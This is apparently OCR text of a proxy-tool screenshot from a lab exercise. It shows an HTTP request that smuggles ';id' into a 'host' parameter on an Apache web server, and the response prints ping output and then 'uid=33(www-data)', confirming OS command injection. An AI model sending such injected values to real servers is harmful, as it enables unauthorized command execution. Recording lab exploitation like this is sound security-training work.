 Request
Pretty Raw Hex \n
1 GET /?host=192.168.45.154;id HTTP/1.1
2 Host: ip
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:151.0) Gecko/20100101
Firefox/151.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://ip/
8 Connection: keep-alive
9 Cookie: wp-settings-1=editor%3Dhtml; wp-settings-time-1=1779861880
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 14 Jun 2026 06:30:12 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 557
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <body>
12
13 <pre>
PING 192.168.45.154 (192.168.45.154) 56(84) bytes of data.
14 64 bytes from 192.168.45.154: icmp_seq=1 ttl=61 time=906 ms
15 64 bytes from 192.168.45.154: icmp_seq=2 ttl=61 time=275 ms
16 64 bytes from 192.168.45.154: icmp_seq=3 ttl=61 time=296 ms
17 64 bytes from 192.168.45.154: icmp_seq=4 ttl=61 time=275 ms
18
19 --- 192.168.45.154 ping statistics ---
20 4 packets transmitted, 4 received, 0% packet loss, time
3002ms
21 rtt min/avg/max/mdev = 275.810/438.669/906.576/270.277 ms
22 uid=33(www-data) gid=33(www-data) groups=33(www-data)
23 </pre>
24 </body>
25 </html>
26